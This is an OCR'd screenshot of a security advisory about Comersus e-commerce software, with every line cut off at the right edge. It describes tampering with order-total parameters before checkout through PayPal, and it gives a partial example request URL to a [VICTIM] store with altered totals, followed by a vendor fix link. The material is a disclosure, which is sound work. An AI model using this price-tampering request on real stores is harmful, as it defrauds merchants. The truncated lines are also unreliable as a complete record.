
Technical Details:

The unethical user is able to modify the par
before the order is processed through PayPal
unethical user to place a fraudulent transac
caught until the product is already shipped 
charged a chargeback fee when refunding the 
Example:

http://[VICTIM]/comersus/store/comersus_gate
Total=|102|222|228|22|130|36|209&name=Thomas
Modify+Street&city=New+York&state=NY&zip=100
1731&email=tommy%40providesecurity%2Ecom&ord
t+Deluxe+WorkStation+Options%3A+%3D+%2479%2E
llennium+Edition+Options%3A+%3D+%24398%2E00%
t+to+Be+President%3F+Options%3A+%3D+%2414%2E
Vendor Fix:

http://www.comersus.com/
Use 
http://www.providesecurity.com/research/advi